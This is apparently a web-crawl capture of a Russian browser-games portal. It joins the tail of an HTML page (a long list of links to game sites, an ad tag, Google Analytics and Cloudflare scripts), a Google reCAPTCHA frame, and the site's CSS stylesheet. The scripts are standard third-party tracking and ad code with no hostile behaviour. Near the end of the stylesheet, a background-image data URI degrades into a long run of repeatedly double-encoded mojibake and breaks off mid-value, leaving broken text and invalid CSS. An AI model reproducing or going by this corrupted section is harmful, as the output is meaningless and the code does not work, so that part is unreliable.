                       <li><a href="/zoragames-com-igry">Zoragames.com Igry</a></li>
                       <li><a href="/zoragames-de-igry">Zoragames.de Igry</a></li>
                       <li><a href="/zoragames-fr-igry">Zoragames.fr Igry</a></li>
                       <li><a href="/zoxygames-com-igry">Zoxygames.com Igry</a></li>
                       <li><a href="/zuhause-de-igry">Zuhause.de Igry</a></li>
                       <li><a href="/zulu-giochi-it-igry">Zulu-giochi.it Igry</a></li>
                       <li><a href="/zulu-gry-pl-igry">Zulu-gry.pl Igry</a></li>
                       <li><a href="/zulu-igry-ru-igry">Zulu-igry.ru Igry</a></li>
                       <li><a href="/zulu-jogos-com-igry">Zulu-jogos.com Igry</a></li>
                       <li><a href="/zulu-juegos-com-igry">Zulu-juegos.com Igry</a></li>
                       <li><a href="/zulu-spiele-de-igry">Zulu-spiele.de Igry</a></li>
                       <li><a href="/zulu-si-igry">Zulu.si Igry</a></li>
                       <li><a href="/zuma-biz-tr-igry">Zuma.biz.tr Igry</a></li>
                       <li><a href="/zvw-trauer-de-igry">Zvw-trauer.de Igry</a></li>
                       <li><a href="/zweitewelle-de-igry">Zweitewelle.de Igry</a></li>
                       <li><a href="/zxcgames-com-igry">Zxcgames.com Igry</a></li>
                       <li><a href="/zxgame24-com-igry">Zxgame24.com Igry</a></li>
                       <li><a href="/zxgame9-com-igry">Zxgame9.com Igry</a></li>
                       <li><a href="/zxplay-net-igry">Zxplay.net Igry</a></li>
                       <li><a href="/zxzgames-com-igry">Zxzgames.com Igry</a></li>
                       <li><a href="/zylom-com-igry">Zylom.com Igry</a></li>
                       <li><a href="/zylom-com-es-igry">Zylom.com.es Igry</a></li>
          	</ul>
        </div>
    </div>
    <!--relatest-->
    <!--title-->
    <div class="title_category">
        <p></p>
    </div>
    <!--title-->
    <div>
        <center>
            <p style="text-align: center; color: #167ac6; padding: 5px 0px 5px 0px; font-size: 13px;">РЕКЛАМА</p>
              <script src='https://www.googletagservices.com/tag/js/gpt.js'>
  googletag.pubads().definePassback('/21739493398/Ad-728x90', [[468, 60], [728, 90], [300, 75], [220, 90]]).display();
</script>
        </center>
    </div>
</div>
<script>
  (function(i,s,o,g,r,a,m) { i['GoogleAnalyticsObject']=r;i[r]=i[r]||function() {
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-155258067-1', 'auto');
  ga('send', 'pageview');

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc524ef346aa45b9a2d0fc118763a1da","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IFTq3J0PBS5R4knFIPLKfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769038208688');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.igryigry.net/css/friv-style.css?f=1248299
body_size: 5624
content:
	body {
	    background: #560081 url(/images/gameback.png);
	    border: 0;
	    font: inherit;
	    vertical-align: baseline;
	    margin: 0;
	    padding: 0
	}
	
	a,
	abbr,
	acronym,
	address,
	applet,
	article,
	aside,
	audio,
	b,
	big,
	blockquote,
	canvas,
	caption,
	center,
	cite,
	code,
	dd,
	del,
	details,
	dfn,
	div,
	dl,
	dt,
	em,
	embed,
	fieldset,
	figcaption,
	figure,
	footer,
	form,
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	header,
	hgroup,
	html,
	i,
	iframe,
	img,
	ins,
	kbd,
	label,
	legend,
	li,
	mark,
	menu,
	nav,
	object,
	ol,
	output,
	p,
	pre,
	q,
	ruby,
	s,
	samp,
	section,
	small,
	span,
	strike,
	strong,
	sub,
	summary,
	sup,
	table,
	tbody,
	td,
	tfoot,
	th,
	thead,
	time,
	tr,
	tt,
	u,
	ul,
	var,
	video {
	    font: inherit;
	    vertical-align: baseline;
	    margin: 0;
	    padding: 0;
	    border: 0
	}
	
	a {
	    text-decoration: none
	}
	
	.main_left {
	    width: 100%;
	    text-align: center;
	    margin: 0 auto 10px
	}
	
	.home_padding {
	    color: #ff0;
	    margin: 10px;
	    font-family: "Calisto MT", "Bookman Old Style", Bookman, "Goudy Old Style", Garamond, "Hoefler Text", "Bitstream Charter", Georgia, serif;
	    text-align: center;
	    overflow: hidden
	}
	
	.title_mis {
	    color: transparent;
	    font-size: 25px;
	    font-weight: 700;
	    display: none
	}
	
	.category_image1 {
	    margin: 0 auto;
	    width: 100%;
	    text-align: center
	}
	
	.home_padding h1 {
	    font-size: 30px;
	    margin: 0;
	    display: inline
	}
	
	.home_padding a,
	.tag_games a:hover {
	    color: #fff;
	    text-decoration: none
	}
	
	.content_container2 {
	    width: 100%;
	    margin: auto;
	    overflow: hidden
	}
	
	#header-ads2,
	.content_container1 {
	    width: 100%;
	    margin: auto;
	    text-align: center
	}
	
	.home_game_image_featured {
	    width: 80px;
	    height: 70px;
	    display: inline-block!important;
	    -moz-box-shadow: 0 4px 5px 1px #111;
	    -webkit-box-shadow: 0 4px 5px 1px #111;
	    margin: 10px 5px 0;
	    vertical-align: top;
	    position: relative;
	    border: 4px solid #a1a1c4;
	    border-top-color: #fff;
	    border-left-color: #fff;
	    border-radius: 10px;
	    line-height: 0
	}
	
	.home_game_image_featured .icon-new {
	    background: url(/images/new-corner.png) no-repeat;
	    bottom: 50px;
	    position: absolute;
	    left: -4px;
	    top: -4px;
	    width: 99px;
	    height: 73px;
	    z-index: 1
	}
	
	.home_game_image_featured .title_game,
	.title_category {
	    margin: 0 auto;
	    text-align: center;
	    overflow: hidden;
	    color: #fff
	}
	
	.home_game_image_featured .title_game {
	    width: 80px;
	    height: 55px;
	    top: 0;
	    position: absolute;
	    background: rgba(0, 0, 0, .7);
	    vertical-align: middle;
	    line-height: 1;
	    font-size: 14px;
	    display: none;
	    font-family: 'Oswald';
	    padding: 15px 0 0
	}
	
	.home_game_image_featured a:hover .title_game,
	.home_game_image_featured6 a:hover .title_game {
	    display: block
	}
	
	.home_game_image_featured_thum_bg {
	    position: absolute;
	    top: 0;
	    left: 0;
	    z-index: 1
	}
	
	.title_category {
	    padding: 10px;
	    font-family: "Calisto MT", "Bookman Old Style", Bookman, "Goudy Old Style", Garamond, "Hoefler Text", "Bitstream Charter", Georgia, serif
	}
	
	.title_category h1 {
	    font-size: 25px
	}
	
	.title_category a {
	    color: #ff0
	}
	
	#header-ads2 {
	    width: 85%;
	    color: #fff;
	    margin: 20px auto 0
	}
	
	#header-ads2 li {
	    list-style-type: none;
	    display: inline-block;
	    margin: 3px;
	    background: #c40095;
	    padding: 5px 10px;
	    border-radius: 5px
	}
	
	#header-ads2 a {
	    color: #e2dbe2;
	    padding: 5px;
	    border-radius: 5px
	}
	
	#header-ads2 a:hover,
	#header-ads3 a {
	    color: #fff
	}
	
	#header-ads3 {
	    color: #fff;
	    width: 900px;
	    text-align: left;
	    font-family: roboto, arial, helvetica, sans-serif;
	    font-size: 13px;
	    background: #02736d;
	    padding: 15px;
	    border-top-left-radius: 40px;
	    border-bottom-right-radius: 40px;
	    box-shadow: 0 2px 2px 1px #02423f;
	    margin: 0 auto 30px
	}
	
	#header-ads3 strong,
	#header-game1 strong,
	.creditos span,
	.descrip_foot strong,
	.moredescript strong,
	.moredescript1 strong,
	.moredescript2 strong,
	.text_top strong {
	    font-weight: 700
	}
	
	.home_game_image_featured_thum_image,
	a.headerRelated img {
	    width: 100%;
	    height: 100%;
	    border-radius: 5px
	}
	
	.home_game_image_featured_thum_image:hover {
	    opacity: .2
	}
	
	.home_game_image_featured6 {
	    width: 80px;
	    height: 70px;
	    display: inline-block!important;
	    margin: 5px 5px 4px 3px;
	    vertical-align: top;
	    background-color: #5dafd1;
	    overflow: hidden;
	    position: relative;
	    border: 4px solid #a1a1c4;
	    border-top-color: #fff;
	    border-left-color: #fff;
	    border-radius: 10px;
	    line-height: 0
	}
	
	.home_game_image_featured6 .title_game {
	    width: 80px;
	    height: 70px;
	    top: 0;
	    position: absolute;
	    background: rgba(0, 0, 0, .7);
	    vertical-align: middle;
	    line-height: 1;
	    margin: 0 auto;
	    overflow: hidden;
	    color: #fff;
	    font-size: 14px;
	    font-family: 'Oswald';
	    text-align: center;
	    padding: 15px 0 0;
	    display: none
	}
	
	.home_game_image_featured6 .icon-hot,
	.home_game_image_featured6 .icon-new {
	    bottom: 50px;
	    position: absolute;
	    left: -22px;
	    top: -13px;
	    width: 99px;
	    height: 73px;
	    z-index: 1
	}
	
	.home_game_image_featured6 .icon-new {
	    background: url(/images/new-corner.png) no-repeat
	}
	
	.home_game_image_featured6 .icon-hot {
	    background: url(/images/hot-corner.png) no-repeat
	}
	
	.home_game_image_featured6 .icon-top {
	    background: url(/images/top-corner.png) no-repeat;
	    bottom: 50px;
	    width: 50px;
	    height: 50px
	}
	
	.home_game_image_featured6 .icon-top,
	.home_game_image_featured_thum_bg6 {
	    position: absolute;
	    top: 0;
	    left: 0;
	    z-index: 1
	}
	
	.home_game_image_featured_thum_image6 {
	    width: 80px;
	    height: 70px;
	    border-radius: 6px
	}
	
	.home_game_image_featured_thum_image6:hover {
	    opacity: .2
	}
	
	#header-wrapper,
	#subMenu {
	    position: fixed;
	    left: 0;
	    background: url(/images/scroll.png) repeat-x!important;
	    height: 69px;
	    width: 100%;
	    line-height: 69px;
	    font-size: 0;
	    text-align: center;
	    z-index: 999999;
	    overflow: hidden;
	    -webkit-transition: top .5s linear;
	    -moz-transition: top .5s linear;
	    -ms-transition: top .5s linear;
	    -o-transition: top .5s linear;
	    transition: top .5s linear
	}
	
	#subMenu {
	    display: none;
	    top: 0
	}
	
	#header-wrapper {
	    top: -100px
	}
	
	#header-wrapper.scrolled {
	    top: 0
	}
	
	#home_icon {
	    float: left;
	    background: url(/images/logo-view-scroll.png) no-repeat center center;
	    width: 244px;
	    height: 69px;
	    margin-left: 10px
	}
	
	#home_icon:hover {
	    background: url(/images/logo-view-scroll-hover.png) no-repeat
	}
	
	#home_icon a,
	.close_btn>a {
	    display: block;
	    height: 100%;
	    width: 100%
	}
	
	.close_btn {
	    float: right;
	    position: relative;
	    height: 69px;
	    width: 79px;
	    margin-left: -10px;
	    background: url(/images/delete-top.png) no-repeat
	}
	
	.close_btn>a {
	    position: absolute;
	    right: 0;
	    top: 0;
	    height: 35px;
	    width: 35px
	}
	
	#wt2h,
	.wt2h {
	    display: block;
	    float: right;
	    width: 108px
	}
	
	.wt2h {
	    background: url(/images/video.png) no-repeat center center;
	    margin: 14px 10px;
	    height: 40px
	}
	
	#wt2h {
	    margin: -45px 10px 1px;
	    height: 65px
	}
	
	.tag_games {
	    display: none
	}
	
	.tag_games a {
	    color: #ccc;
	    margin: 10px 5px 5px 0;
	    border-radius: 14px;
	    text-shadow: none;
	    font-family: 'Roboto Condensed', Arial, sans-serif;
	    border: 1px dashed #6b2c14;
	    text-decoration: none
	}
	
	.tag_games a:hover {
	    background: #0d95ca;
	    color: #fafafd;
	    border: 1px solid #0d95ca
	}
	
	.like_face {
	    display: inline-block;
	    float: right;
	    margin-top: 560px;
	    margin-right: 20px
	}
	
	.footermenu {
	    font-size: 13px;
	    color: #fff;
	    border-top: 2px solid #134f4d;
	    opacity: .9;
	    filter: alpha(opacity=80);
	    min-height: 30px;
	    width: 100%;
	    z-index: 9999;
	    padding-bottom: 3px;
	    bottom: 0;
	    position: fixed;
	    background: #08443f
	}
	
	.menulogo {
	    float: left;
	    padding: 10px 0 0 1px;
	    margin-left: 20px
	}
	
	.creditos,
	.footermenu ul li,
	.menulogo {
	    display: inline-block
	}
	
	.footermenu a {
	    font-size: 13px;
	    text-align: center;
	    padding: 6px;
	    color: #ff0
	}
	
	img#logo-friv-footer1 {
	    position: relative;
	    top: 8px;
	    right: 35px
	}
	
	.creditos {
	    float: right;
	    padding: 10px 15px 0 1px
	}
	
	.creditos span {
	    color: #000
	}
	
	#play {
	    position: relative;
	    max-width: 1350px;
	    margin: auto;
	}
	
	#more_games {
	    position: relative;
	    min-width: 650px;
	    left: 0;
	    width: 100%;
	    top: 100%;
	    height: 100%;
	    background: url(/images/sepdiv.gif) no-repeat center 10px;
	    -moz-background-size: 100%;
	    background-size: 100%;
	    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='/images/sepdiv.png', sizingMethod='scale');
	    -ms-filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='/images/sepdiv.png', sizingMethod='scale');
	    padding-bottom: 40px
	}
	
	#content-game {
	    margin: 20px auto 0;
	    overflow: hidden;
	    min-width: 1200px;
	}
	
	#right-ads {
	    float: left;
	    height: 650px;
	    width: 165px;
	    margin-right: 60px;
	    text-align: center;
	}
	
	#right-game {
	    float: left;
	    width: 100px;
	    text-align: center;
	    background: #301050;
	    margin-left: 2px;
	    min-height: 640px;
	    padding-top: 10px;
	}
	
	#panel-left {
	    float: left;
	    width: 154.639175257732px;
	    height: 650px;
	    display: block;
	    background: url(/images/lb.png) no-repeat;
	    background-size: cover;
	    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='/images/lb.png', sizingMethod='scale');
	    -ms-filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='/images/lb.png', sizingMethod='scale');
	    position: relative;
	    margin-right: 1px
	}
	
	.back {
	    display: block;
	    position: absolute;
	    top: .5%;
	    left: 15%;
	    width: 137px;
	    height: 48px;
	    max-width: 70%;
	    background: url(/images/back.png) no-repeat;
	    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='/images/back.png', sizingMethod='scale');
	    -ms-filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='/images/back.png', sizingMethod='scale');
	}
	
	.back,
	.back:hover,
	.logo {
	    background-size: 100%;
	}
	
	.back:hover {
	    background: url(/images/back_hover.png) no-repeat;
	    background-size: 100%;
	    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='/images/back_hover.png', sizingMethod='scale');
	    -ms-filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='/images/back_hover.png', sizingMethod='scale')
	}
	
	.keyboard,
	.logo {
	    position: absolute
	}
	
	.logo {
	    display: block;
	    left: 0;
	    width: 100%;
	    height: 116px;
	    background: url(/images/logo.png) no-repeat;
	    top: 5%;
	    background-size: 100%;
	}
	
	.keyboard {
	    top: 24%;
	    right: 14%
	}
	
	div.keyboard {
	    text-align: center;
	    overflow: hidden;
	    max-height: 60%;
	    width: 80%;
	    right: 4%;
	    padding-bottom: 15px
	}
	
	a.headerRelated {
	    display: inline-block;
	    margin: 5px 4px 7px;
	    height: 45px;
	    width: 45px;
	    border: 4px solid #a1a1c4;
	    border-top-color: #fff;
	    border-left-color: #fff;
	    border-radius: 10px;
	    line-height: 0
	}
	
	.keyboard a.headerRelated {
	    margin: 4px
	}
	
	#gamebox-link {
	    visibility: visible;
	    height: 47px;
	    width: 47px;
	    margin: 3.22875px;
	    border-width: 4.15125px
	}
	
	#play-widgets2 {
	    display: inline-block;
	    position: relative;
	    vertical-align: top;
	    text-align: center;
	    min-height: 100px;
	    margin-bottom: 20px;
	    -webkit-border-radius: 5px;
	    -moz-border-radius: 5px;
	    -o-border-radius: 5px;
	    border-radius: 5px;
	    padding: 3px
	}
	
	.logoback {
	    width: 115px;
	    padding-top: 15px;
	    height: 80px;
	    padding-bottom: 18px;
	    background-position: center
	}
	
	#panel-center {
	    min-height: 650px;
	    background: #301050;
	    overflow: hidden;
	    float: left;
	}
	
	#top-panel-center,
	#top-right-games {
	    height: 40px;
	    overflow: hidden;
	    padding-bottom: 5px;
	}
	
	.titulogame {
	    color: #0f0;
	    float: left;
	    text-align: left;
	    font-size: 22px;
	    padding-left: 5px;
	    word-wrap: break-word;
	    padding-top: 8px;
	    position: absolute;
	    font-family: "Rockwell Extra Bold", "Rockwell Bold", monospace
	}
	
	.titulogame h1 {
	    margin: 0px;
	    display: inline;
	    font-size: 22px;
	}
	
	#ratesnip {
	    display: inherit;
	    float: right;
	    margin-right: 80px
	}
	
	.rating {
	    float: right;
	    border: 1px solid #600090;
	    height: 100%;
	    text-align: center;
	    border-radius: 8px
	}
	
	.rating:hover {
	    background: #560081
	}
	
	#conteiner-panel-center {
	    width: 800px;
	    display: table;
	    margin: 0 auto;
	    color: #fff;
	    text-align: center
	}
	
	#conteiner-panel-center a {
	    color: #999
	}
	
	.ad_info,
	.ad_info a {
	    color: #666
	}
	
	.nuevodiv {
	    float: left;
	    height: 600px;
	    width: 120px;
	    background: #260039;
	    padding-left: 3px;
	    border: 1px solid #260039
	}
	
	#header-game {
	    margin: 20px auto;
	    max-width: 990px;
	    text-align: center
	}
	
	#header-game1 {
	    margin: 0 auto;
	    max-width: 1100px;
	    text-align: left;
	    overflow: hidden;
	    color: #eee;
	    border-radius: 8px;
	    padding: 40px 20px 20px;
	}
	
	#header-game1 a,
	.category_pages a:visited,
	.tag_pages a:visited,
	.text_top ul a:hover {
	    color: #fff
	}
	
	#header-game1 .header-game1-left {
	    float: left;
	    display: inline-block;
	    margin-top: 10px;
	    padding: 10px;
	    width: 360px;
	    text-align: center;
	    margin-right: 60px;
	}
	
	#header-game1 .header-game1-right {
	    margin-top: 20px;
	    overflow: hidden;
	    padding: 10px;
	}
	
	#header-ads {
	    margin: 0 auto
	}
	
	#header-ads1 {
	    margin: 0 auto;
	    max-width: 990px;
	    text-align: center
	}
	
	#head_top {
	    background: #fcf8f0;
	    background: -moz-linear-gradient(top, #fff 0%, #dd20c6 100%);
	    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fcf8f0), color-stop(100%, #d4d0c8));
	    background: -webkit-linear-gradient(top, #fff 0%, #dd20c6 100%);
	    background: -o-linear-gradient(top, #fff 0%, #dd20c6 100%);
	    background: -ms-linear-gradient(top, #fff 0%, #dd20c6 100%);
	    background: linear-gradient(to bottom, #fff 0%, #dd20c6 100%);
	    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fcf8f0', endColorstr='#d4d0c8', GradientType=0);
	    -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, .1), 0 3px 4px -3px rgba(0, 0, 0, .3);
	    webkit-box-shadow: 0 0 11px 8px #8f1c5a, 0 0 37px 21px #a2065a;
	    -moz-box-shadow: 0 0 11px 8px #8f1c5a, 0 0 37px 21px #a2065a;
	    background-image: url([data-uri]ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¾Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¾ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¾ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¾Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¾Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ 